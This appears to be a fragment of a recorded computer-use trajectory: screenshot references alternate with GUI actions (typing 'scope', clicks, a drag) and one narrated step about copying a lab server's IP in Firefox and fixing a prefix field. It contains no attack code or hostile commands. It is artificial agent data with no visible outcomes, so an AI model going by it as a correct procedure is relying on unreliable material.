
type("scope")

left_click(231, 410)

left_click(525, 454)

Copy the lab server's IP from Firefox and clear the wrong text pasted into the prefix.
left_click(1500, 248)

left_click_drag(689, 210, 561, 211)
